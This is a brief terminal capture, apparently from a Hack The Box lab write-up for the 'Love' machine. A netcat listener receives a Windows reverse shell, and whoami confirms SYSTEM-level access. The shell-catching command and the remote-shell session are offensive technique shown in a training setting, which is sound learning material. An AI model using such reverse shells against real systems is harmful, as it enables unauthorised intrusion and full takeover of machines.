 ❱ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.103] from love.htb [10.10.10.239] 56122
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
Love
C:\WINDOWS\system32>